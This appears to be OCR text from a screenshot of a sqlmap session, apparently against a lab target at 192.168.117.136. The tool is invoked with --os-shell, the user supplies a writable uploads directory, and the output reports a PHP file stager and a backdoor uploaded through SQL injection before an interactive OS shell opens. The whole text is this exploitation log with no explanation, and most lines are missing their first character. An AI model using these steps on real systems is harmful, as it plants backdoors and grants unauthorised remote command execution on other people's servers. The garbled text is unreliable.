 C:\Windows\System32\cmd.exe - python sqlmap.py -r 1.txt --os-shell
22:16:00] [INFO] the back-end DBMS operating system is Linux
hich web application language does the web server support?
1] ASP
2] ASPX
3] JSP
4] PHP (default)
4
o you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
22:16:05] [WARNING] unable to automatically retrieve the web server document root
hat do you want to use for writable directory?
1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var
apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
2] custom location(s)
3] custom directory list file
4] brute force search
2
lease provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uplo
ds/
22:16:42] [WARNING] unable to automatically parse any web server path
22:16:42] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via L
MIT 'LINES TERMINATED BY' method
22:16:42] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/u
loads/' - http://192.168.117.136:80/se3reTdir777/uploads/tmpukzpc.php
22:16:42] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uplo
ds/' - http://192.168.117.136:80/se3reTdir777/uploads/tmpbtphg.php
22:16:42] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
s-shell>